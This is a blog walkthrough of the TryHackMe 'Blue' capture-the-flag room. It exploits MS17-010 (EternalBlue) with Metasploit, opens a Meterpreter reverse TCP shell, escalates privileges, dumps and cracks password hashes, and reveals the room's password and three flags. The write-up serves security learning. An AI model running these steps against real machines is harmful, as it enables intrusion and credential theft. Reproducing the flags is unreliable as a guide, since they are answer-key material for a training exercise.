This article is about Blue capture the flag created by Pritam Kumar Mukhopadhyay on TryHackMe. It is a free room and everyone can join it after log-in to the website.
Description: Deploy & hack into a Windows machine, leveraging common misconfigurations issues.
Video Link is given at the end of the document you can check there.
This challenge teaches us how a small misconfiguration can end up your whole machine hacked. Let’s get started.
RECON
As we have get machine’s IP, let’s scan it with nmap.
So we scan the machine for open ports but faster
Now next step is need to know the services and the service versions running on the open ports.
This will take time based on the performance of your system.
There are different scripts present in nmap, so to know about the vulnerability present in the system we will use the script "vuln".
These are default scripts.
Vuln script gives us the details of the vulnerability present.
GAINING ACCESS
So now we start msfconsole.
We use auxiliary/scanner module for verifying whether the vulnerability is present or not.
The exploit modules are used to exploit the vulnerability.
We have chosen here - auxiliary/scanner/smb/smb_ms17_010
We need to set the RHOSTS which is the target machine ip
set RHOSTS <target-ip>
Now after this auxiliary/scanner module has been executed we will get to know whether the machine is vulnerable or not.
Now the part comes with exploit module.
We will use the exploit - exploit/windows/smb/ms17_010_eternalblue
We set RHOSTS.
A payload is a set of malicious codes that carry crucial information that can be used to hack any device beyond limits
PAYLOAD used - windows/x64/meterpreter/reverse_tcp
We need to set the RHOST as before and then also we need to set LHOST.
RHOST - target ip
LHOST - hacker machine ip
After running the exploit we will get something like this :-
This is a meterpreter shell which is a powerful shell which we can use to dump our hashes, escalate privileges, etc.To escalate privileges: -
meterpreter> get system
We will then damp hashes using hashdump and crack the hashes online using crackstation.
Crackstation:-
So the JON-PC has password alqfna22.
FINDING THE FLAGS
To get a shell in meterpreter:-
meterpreter> shell
You will get a windows shell
cmd command to display the text file in cmd shell:-
C:/> type <file-name>.txt
The first flag is present in C:/
flag{access_the_machine}
The second flag is present in C:/windows/system32/config
flag{sam_database_elevated_access}
The third flag is present in C:/Users/Jon/Documents
flag{admin_documents_can_be_valuable}
Video Link:-
Hope you found this document useful. Please subscribe my channel.
https://www.youtube.com/channel/UCVVCjPlGlfIqfCcd--JEiog













Comments
Post a Comment